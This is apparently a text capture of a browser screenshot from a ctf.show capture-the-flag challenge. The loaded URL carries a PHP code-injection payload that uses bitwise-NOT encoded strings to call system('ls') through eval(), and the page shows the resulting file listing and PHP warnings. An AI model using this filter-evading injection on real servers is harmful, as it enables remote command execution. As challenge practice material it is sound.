 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://7e89....ctf.show/ http://a04c....ctf.show/ PHP 7.3.11 - phpinfo() http://23...~%93%8C)- http://23da29ec-eaf... http://23da29ec-eaf... http://d2b...show/1.txt
23da29ec-eafc-4093-9490-d25eca587d63.challe Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://23da29ec-eafc-4093-9490-d25eca587d63.challenge.ctf.show/?v1=1&v2=1&v3=-(~%8C%86%8C%8B%9A%92)(~%93%8C)-
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
}
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index.ph
eval()'d code on line 1
Warning: Use of undefined constant �� - assumed '��' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21) : eval()'d
on line 1
flag.php index.php
Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 1